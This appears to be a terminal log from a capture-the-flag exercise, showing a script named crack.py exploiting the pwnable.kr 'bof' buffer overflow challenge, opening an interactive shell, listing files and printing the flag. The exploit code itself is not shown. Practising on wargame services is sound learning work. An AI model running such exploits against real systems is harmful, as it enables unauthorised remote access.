 ┌──(root  kali)-[~/pwnable/bof]
└─# python crack.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
$ ls
bof
bof.c
flag
log
log2
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$